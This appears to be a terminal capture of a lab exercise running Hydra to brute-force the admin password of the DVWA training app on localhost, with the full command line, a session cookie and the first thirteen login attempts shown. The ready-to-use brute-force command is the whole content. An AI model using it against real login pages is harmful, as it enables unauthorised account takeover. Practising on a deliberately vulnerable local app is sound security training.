 ┌──(user㉿agorbachev)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulne
rabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiks
r9q31mlg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-19 10:20:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per
 task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&pass
word=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=User
name and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)